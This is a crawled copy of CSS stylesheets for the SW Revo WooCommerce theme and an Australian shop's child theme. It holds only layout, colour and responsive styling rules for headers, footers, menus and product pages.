  .woocommerce-page .entry-content form.login .form-row-first,
  .woocommerce-page .entry-content form.login .form-row-last {
    float: none;
    width: 100%;
  }
  .woocommerce .entry-content form.login .form-row-last,
  .woocommerce-page .entry-content form.login .form-row-last {
    margin: 0;
  }
  .woocommerce .entry-content form.login .form-row input.button,
  .woocommerce-page .entry-content form.login .form-row input.button {
    margin-top: 20px;
  }
  .contact_us .block-contact .item .item-wrap {
    padding: 17px 15px;
  }
  .contact_us .block-contact .item.address .item-wrap .info {
    padding: 0;
  }
  .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs {
    border-bottom: 0;
  }
  .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li {
    width: 100%;
    text-align: center;
  }
  .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:first-child > a:after {
    width: 0;
    height: 0;
  }
  .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li > a {
    padding: 10px 0;
  }
  .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li > a:before {
    width: 0;
    height: 0;
  }
  .product_detail .content_product_detail .cart .quantity {
    margin: 0 3px 0 0 !important;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse {
    right: 145px;
    top: 0;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content .button-collapse {
    left: 145px;
    right: auto;
  }
  .sw-best-seller-product-slider .carousel-inner .image-slide img,
  .sw-featured-product-slider .carousel-inner .image-slide img {
    width: 100%;
  }
  .sw-woo-tab-default .resp-tab .category-slider-content.style1 .button-collapse {
    left: 110px;
    right: auto;
  }
  .rtl .sw-woo-tab-default .resp-tab .category-slider-content.style1 .button-collapse {
    left: auto;
    right: 120px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    margin: 0 0 30px;
    padding: 0;
    width: 100%;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin-bottom: 30px;
  }
  .rtl .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    margin: 0 0 30px;
  }
  .footer .footer-bottom3 .socials-footer ul > li {
    margin: 0px 8px;
  }
  .footer .footer-bottom3 .socials-footer ul > li > a {
    font-size: 24px;
  }
  .footer .footer-menu.style4 {
    padding-top: 30px;
  }
  .footer .footer-newsletter5 .form-newsletter input[type="email"] {
    padding: 0 8px;
    min-width: 185px;
    width: 185px;
  }
  .footer .footer-newsletter5 .form-newsletter input[type="submit"] {
    padding: 0 7px;
  }
  .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin-left: 60px;
  }
  .rtl .vertical_megamenu-header .wrapper_vertical_menu .resmenu-container .navbar-toggle {
    margin-right: 60px;
    margin-left: 0;
  }
  .header-top .top-login ul li a,
  .header-top .widget_nav_menu h3 {
    border: 0;
  }
  .header-top .top-login ul li a > span,
  .header-top .widget_nav_menu h3 > span {
    display: none;
  }
  .sw-woo-tab-style3 .resp-tab .tab-pane.active .responsive-slider {
    border-right: 0;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .home-style5 .sw-woo-container-slider .block-title h3 {
    font-size: 14px;
  }
  .sw-child-cat.style1 .slider .slick-list .item .item-wrap {
    border-right: 0;
  }
  .rtl .sw-child-cat .slider .slick-list .item .item-wrap {
    border-left: 0;
    border-right: 1px solid #e1e1e1;
  }
  .rtl .sw-child-cat.style1 .slider .slick-list .item .item-wrap {
    border-right: 0;
    border-left: 0;
  }
  .rtl .sw-child-cat2 .resp-slider-container .item:first-child {
    border-left: 0;
  }
  .header-style5 .header-top .top-login .div-logined ul li a {
    font-size: 0;
  }
  .header-style5 .header-top .top-login .div-logined ul li a:before {
    font-size: 13px;
  }
  .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li {
    width: 100%;
  }
  .sw-woo-tab-style3 .resp-tab .top-tab-slider .nav.nav-tabs > li:after {
    width: 0;
    height: 0;
  }
  .block-text1 .wrap-content h4 {
    font-size: 14px;
  }
  .block-text1 .wrap-content h3 {
    font-size: 16px;
  }
  .block-home2 .wrap-content h3 {
    font-size: 18px;
  }
  .header-style1 .header-mid {
    padding: 31px 0 90px;
  }
  .header-style1 .header-bottom .search-cate {
    margin: 0;
    position: absolute;
    top: -75px;
    left: 50%;
    margin-left: -150px;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search {
    display: block;
    min-width: 250px;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry {
    padding: 0;
  }
  .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry input {
    border: 1px solid #dd2727;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
  }
  .rtl .header-style1 .header-bottom .search-cate .top-form.top-search .topsearch-entry input {
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    padding: 0 20px 0 0;
  }
  .woocommerce div.product form.cart .group_table td {
    display: block;
    height: 50px;
  }
  .woocommerce div.product form.cart .group_table td.label {
    display: block;
    text-align: left;
    padding: 0;
    line-height: 45px;
  }
  .woocommerce div.product form.cart .group_table td .price {
    display: block;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
  .header-style2 .header-mid .top-header {
    float: none;
  }
  .rtl .header-style2 .header-mid .top-header {
    float: none;
    margin-bottom: 20px;
  }
  .countdown-slider .res-button {
    top: 40%;
  }
  .sw-woo-tab-cat .resp-tab .top-tab-slider .nav.nav-tabs > li {
    width: 100%;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"] {
    padding: 0 5px;
  }
  .footer .footer-contact .socials-footer h3 {
    font-size: 14px;
    margin: 0 10px 0 0;
  }
  .rtl .footer .footer-contact .socials-footer h3 {
    margin: 0 0 0 10px;
  }
  .footer .footer-contact .socials-footer ul li {
    margin: 0 1px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
  .rtl.woocommerce div.product form.cart .group_table td.label {
    text-align: right;
  }
  .rtl .header-style2 .header-top .top-login ul li a,
  .rtl .header-style1 .header-top .top-login ul li a,
  .rtl .header-style5 .header-top .top-login ul li a {
    padding: 2px 5px;
  }
  .rtl .header-style2 #lang_sel > ul.nav,
  .rtl .header-style1 #lang_sel > ul.nav,
  .rtl .header-style5 #lang_sel > ul.nav {
    margin-right: 0;
  }
  .rtl.contact-us .block-contact .item .item-wrap {
    padding: 17px 15px;
  }
  .rtl .product_detail .content_product_detail .cart .quantity {
    margin: 0 0 0 5px !important;
  }
}
@media (max-width: 320px) {
  .header-style3 .header-mid .top-header {
    margin-left: -60px;
  }
  .block2-home3 .wrap-content .title h3 {
    font-size: 20px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (max-width: 1366px) {
  .home-style2 .slider-more {
    display: none;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .home-style4 .header-style4 .container {
    max-width: 1170px;
  }
  .block-text2-home4 .wrap-content .item {
    width: 33.33%;
  }
  .container-home4 .wpb_wrapper {
    max-width: 1170px;
  }
  .header-style4 .top-header {
    width: 50%;
  }
  .header-style4 .nav-pills.nav-mega .revo-mega-menu .dropdown-menu.column-1 {
    min-width: 1080px;
  }
  .container-home4 .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    min-width: 150px !important;
    max-width: 150px !important;
    text-indent: -10px;
  }
}
@media (min-width: 1200px) {
  .boxed-layout .header-style4 .container {
    max-width: 1170px;
  }
  .boxed-layout .header-style4 .main-menu {
    transform: translateX(-680px);
    -webkit-transform: translateX(-680px);
    -moz-transform: translateX(-680px);
    -ms-transform: translateX(-680px);
  }
  .boxed-layout .header-style4 .main-menu.open {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
  }
  .boxed-layout .header-style4 .header-close {
    opacity: 1;
    visibility: visible;
  }
  .boxed-layout .header-style4 .header-open.close:before {
    background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
    content: '';
  }
  .boxed-layout .container-home4 .wpb_wrapper {
    max-width: 1170px;
  }
  .boxed-layout .block-text2-home4 .wrap-content .item {
    width: 33.33%;
  }
  .boxed-layout.rtl .header-style4 .main-menu {
    transform: translateX(680px);
    -webkit-transform: translateX(680px);
    -moz-transform: translateX(680px);
    -ms-transform: translateX(680px);
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
    width: auto;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://eliteperformanceaus.com/wp-content/themes/revo-child-theme/style.css
body_size: 2507
content:
/*
Theme Name: 	Revo Child Theme
Theme Uri:  	https://www.smartaddons.com/themes/sw_revo
Description:  A child theme of SW Revo
Author:     	Smartaddons
Author Uri: 	https://www.smartaddons.com/
Template:   	revo
Version:    	1.2.0
License:    	GNU General Public License v2 or later
*/

.header-top {
	background-color: #58b957 !important;
	height: 40px;
	border-bottom: 0px solid #e8e8e8;
	position: relative;
}

.currency_w > li > a {
	color: #fff;
}

#lang_sel > ul.nav > li > a {
	background-color: transparent;
	color: #fff;
	border-left: 1px solid #ddd;
	padding-left: 15px;
}

#lang_sel a.lang_sel_sel::after {
	color: #fff;
}

.currency_w > li > a::after {
	color: #fff;
}

.header-top .top-login ul li a {
	color: #fff;
}

.header-top .top-login ul li a:hover {
	color: #fff;
}

.header-top .header-message {
	color: #fff;
	line-height: 38px;
}

.header-top .header-message a {
	color: #fff;
	font-weight: bold;
}

.search-cate.pull-left {
	float: none;
	display: block;
	width: 70%;
	position: absolute;
	top: 40%;
	margin-left: 15%;
}

.search-top {
	height: 100%;
	background: rgba(0,0,0,0.7);
	display: none;
	position: fixed;
	width: 100%;
	z-index: 100;
}

.search-toggle {
	position: absolute;
	right: 10%;
	top: 42%;
	font-size: 28px;
	font-weight: 700;
	color: #fff;
}

.header-mid {
	padding: 0px 0;
}

body .revo-logo img {
	display: inline-block;
	width: 170px;
	height: auto;
	margin-top: 10px;
}

.header-mid .revo-logo {
	padding-top: 5px;
	text-align: center;
}

form.currency_converter {
	margin: 0;
}

.header-mid .revo-logo {
	padding-top: 15px;
	text-align: center;
	padding-bottom: 15px;
}

.header-style2 .top-form.top-form-minicart {
	padding: 0px 0px 0px 10px;
}

.top-form.top-form-minicart .top-minicart-icon {
	text-align: center;
	border-radius: 50%;
	width: 36px;
	height: 36px;
	background: none;
	position: relative;	
	border: none !important;
}

.top-form.top-form-minicart .top-minicart-icon::before {
	content: "\f07a";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	font-size: 22px;
	line-height: 34px;
}

.top-form.top-form-minicart .top-minicart-icon .minicart-number {
	font-size: 14px;
	display: inline-block;
	vertical-align: top;
	width: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	right: -15px;
	top: 8px;
	background-color: #fff;
	border-radius: 50%;
}

.header-style2 .header-bottom {
}

.header-style2 .primary-menu .navbar-inverse {
	background-color: transparent !important;
	border-color: transparent !important;
	background: none !important;
	box-shadow: none !important;
	text-align: center;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
	color: #000;
	background-color: transparent;
}

.navbar-inverse .brand, .navbar-inverse .nav > li > a {
	color: #000;
	text-shadow: none;
}

.nav-pills.nav-css > li.dropdown > a span.menu-img {
	position: absolute;
	right: 5px;
	top: -2px;
	display: none;
}

.footer .footer-copyright {
	background-color: #e9e9e9;
	color: #7b7b7b;
	padding: 20px 0 10px;
	text-align: center;
}

footer#footer {
	background: #e9e9e9;
	padding-top: 50px;
}

footer#footer {
	color: #7b7b7b;
}

.footer .footer-menu.style1 {
	background-color: #e9e9e9;
}

.footer .footer-menu .footer-menu-2 {
	display: none;
}

footer h2.widgettitle {
	font-weight: 600;
	text-transform: uppercase;
	font-size: 1.25em;
}

footer#footer .form-newsletter input[type="email"] {
	border: 2px solid #565656;
	padding: 8px 8px;
	font-size: 11px;
	font-weight: 600;
	color: #7b7b7b;
	background-color: transparent;
	height: 44px;
	border-radius: 0;
	max-width: 62%;
	position: relative;
	top: 0px;
}

footer#footer  .form-newsletter input[type="submit"]{
	padding: 10px;
	background-color: #565656;
	border: 2px solid #565656;
	color: #e9e9e9;
	font-size: 11px;
	text-transform: uppercase;
	font-family: "HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
	border: 0;
	display: inline-block;
	margin-left: 6px;
	height: 44px;
	word-break: normal;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	border-radius: 0;
}

footer .wpb_button, footer .wpb_content_element, footer ul.wpb_thumbnails-fluid > li {
	margin-bottom: 10px;
}

footer .widget.widget_nav_menu ul li {
	text-align: center;
	font-size: 15px;
	display: block;
	margin: 3px 0;
}

footer h2.widgettitle {
	font-weight: 600;
	text-transform: uppercase;
	font-size: 1.25em;
	text-align: center;
	color: #606060;
}

footer .textwidget {
	text-align: center;
}

body footer a {
	color: #7b7b7b;
}

body footer a:hover {
	color: #333;
	text-decoration: none;
}

.footer .footer-copyright a {
	color: #555;
	font-size: 14px;
}

.sw-child-cat .child-top {
	width: 360px;
}

.sw-child-cat .child-top .childcat-content {
	border: none !important;
}

.sw-child-cat .slider .slick-list .item .item-wrap {
	border-bottom: 0px solid #e1e1e1;
	border-right: 0px solid #e1e1e1;
}

.sale-off {
	background-color: #58b957;
}

.sw-child-cat.style1 {
	border-top: 2px solid #58b957;
}

.sw-child-cat.style1 .child-top .box-title h3 {
	background-color: #58b957;
}

.sw-child-cat.style1 .child-top .box-title h3::before {
	border-right: 8px solid #58b957;
}

.sw-child-cat {
	border-top: 2px solid #58b957;
	margin-top: 30px !important;
}

.view-more {
	display: block;
	margin: 15px auto 0 auto;
	width: 110px;
	border: 1px solid #aaa;
	text-align: center;
	padding: 5px 10px;
}

.view-more a {
	font-weight: 700;
	text-transform: uppercase;
	color: #777;
	font-size: 12px;
}

.slider-description {
	line-height: 24px;
	font-size: 14px;
	margin-top: 25px;
	margin-bottom: 30px;
}

.revo_breadcrumbs .breadcrumbs .breadcrumb {
	margin: 0;
	background-color: #fff;
	padding: 20px 0 0 0;
}

.revo_breadcrumbs .breadcrumbs .breadcrumb > li {
	font-size: 10px;
}

.page .listing-title h1 {
	margin: 15px 0 0;
	text-align: center;
	border-bottom: 1px solid #ccc;
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.page #contents .entry-content {
	max-width: 100%;
	margin: 0 auto;
}

.page #contents .entry-content {
	font-size: 16px;
	color: #444;
	line-height: 24px;
	padding-bottom: 40px;
}

.page #contents .entry-content img {
	margin: 25px 0 25px 0;
}

.archive #contents .page-title {
	font-weight: 600 !important;
	font-size: 22px;
	letter-spacing: 2px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 15px;
	margin-bottom: 15px;
	margin-top: 25px;
	color: #444;
}

.archive #contents .term-description h2 {
	font-size: 22px;
	text-transform: uppercase;
	color: #444;
	font-weight: 600;
	letter-spacing: 1px;
	margin-bottom: 10px;
	margin-top: 30px;
}

#contents p {
	font-size: 16px;
	color: #444;
	line-height: 24px;
	font-weight: 500 !important;
}

.archive #contents li {
	font-size: 16px;
	color: #444;
	line-height: 24px;
}

.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus {
	color: #000;
	background-color: transparent;
}

.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover {
	color: #000;
	background-color: transparent;
}

.nav-pills > li.dropdown:hover .dropdown-menu {
	background: #fafafa;
}

.nav-pills.nav-css > li.dropdown .dropdown-menu li > a:hover {
	color: #58b957;
	background: none !important;
}

.nav-pills.nav-css > li.dropdown .dropdown-menu li > a {
	padding: 13px 0;
	color: #222;
	font-size: 13px;
	font-family: 'RalewayBold';
	text-transform: uppercase;
	border-bottom: 1px solid #eaeaea;
	background: transparent !important;
}

.wpcf7-form {
	max-width: 420px;
	margin: 0 auto;
}

body footer a.item-link {
	color: #7b7b7b;
	font-size: 13px;
	font-weight: normal;
}

header {
	background-size: 100%;
	position: relative;
	width: 100%;
}

.slideshow__cover {
	display: none;
}

.home .slideshow__cover {
	display: block;
}

.slideshow__subheading span, .slideshow__heading {
	font-size: 34px !important;
	color: #fff;
	font-weight: 500 !important;
}

.slideshow__button.button.button--primary {
	background: #58b957;
	color: #fff;
	padding: 15px 70px;
	position: relative;
	top: 25px;
}

.home-about-us {
	background: #58b957;
	padding: 30px 30px;
	color: #fff;
	text-align: center;
	display: none;
}

.home .home-about-us {
	display: block;
}

.home-about-us p {
	font-size: 16px;
	font-weight: 100 !important;
	line-height: 30px;
}

.home .box-slider-title {
	text-align: center;
	margin-top: 40px;
}

#shopify-section-newsletter {
	display: none;
}

.home #shopify-section-newsletter {
	display: block;
}

.index-module__section-newsletter {
    background: #00bfff;
    color: #ffffff;
}

.index-module__section-newsletter input[type="submit"] {
	background: #000;
	color: #00bfff;
	border-radius: 0;
	box-shadow: none;
	border: none;
	padding: 11px 25px;
	font-size: 14px;
	text-transform: uppercase;
}

.index-module__section-newsletter input[type="submit"]:hover {
    background: #ffffff;
}

.index-module__section-newsletter input[type="email"] {
    background: #949494;
}

.index-module__section-newsletter input[type="email"], .index-module__section-newsletter input[type="email"]::placeholder {
	color: #333;
	border-radius: 0;
	border: 1px solid #ccc;
	background: #fff;
	padding: 20px 10px;
	box-shadow: none !important;
	border: none;
	margin-right: 10px;
	width: 300px;
}

.index-module.index-module__section-newsletter {
	padding: 50px;
	text-align: center;
}

#mc4wp-form-1 {
	margin-top: 25px;
}

.payment-methods {
	margin-top: 0;
	margin-top: 0;
	float: right;
	margin-right: 4%;
	position: absolute;
	right: 5%;
	bottom: -8px;
	margin: 0 !important;
}

.payment-methods__item {
	display: inline-block;
}

.payment-methods__item:not(:last-child) {
	margin-right: 10px;
	margin-right: 0.625rem;
}

.payment-methods__item .icon {
	width: 32px;
	height: 32px;
	fill: #444 !important;
}

svg:not(:root) {
	overflow: hidden;
}

.copyright-text {
	position: relative;
}

.revo_breadcrumbs .listing-title {
	margin-top: -15px;
}

.revo_breadcrumbs {
	position: relative;
	margin-top: -100px;
}

.revo_breadcrumbs > .container {
	background: #fff;
	padding: 0px 30px;
}

.revo_breadcrumbs + .container {
	background: #fff;
	position: relative;
	padding: 0 30px;
}

.item .item-wrap .item-detail .products-thumb img {
	width: 100%;
}

.page-id-2042 aside {
	display: none !important;
}

.page-id-2042 #contents {
	width: 100% !important;
}

.header-style2 .header-bottom {
	background-color: transparent !important;
	box-shadow: none !important;
}

.header-style2 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
	background-color: transparent;
	color: #fff;
	font-weight: bold;
}

.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price span.amount {
	color: #58b957 !important;
}

.row-eq-height{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
}

.middle-ver {
	align-content: center;
	align-items: center;
	align-self: center;
}

.home .box-slider-title {
	display: none;
}

.home .wpb_single_image.vc_align_center {
	text-align: center;
	margin-bottom: 0 !important;
}

.home .vc_row.wpb_row:not(:last-child) {
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}

.home #contents .entry-content img {
	margin: 40px 0 25px 0;
}

.products-loop {
	list-style: none !important;
}